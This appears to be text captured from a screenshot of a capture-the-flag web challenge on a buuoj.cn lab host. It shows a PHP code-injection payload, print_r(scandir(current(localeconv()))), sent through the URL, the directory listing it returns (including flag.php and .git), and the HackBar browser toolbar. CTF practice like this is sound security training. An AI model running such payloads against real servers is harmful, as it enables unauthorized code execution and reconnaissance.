 不安全 | 2a7c5ca6-aafa-495e-85e3-19de963ce149.node3.buuoj.cn/?exp=print_r(scandir(current(localeconv())));
应用 YouTube 翻译 网安 XSS C/C++ SQL hcj
flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2a7c5ca6-aafa-495e-85e3-19de963ce149.node3.buuoj.cn/?exp=print_r(scandir(current(localeconv())));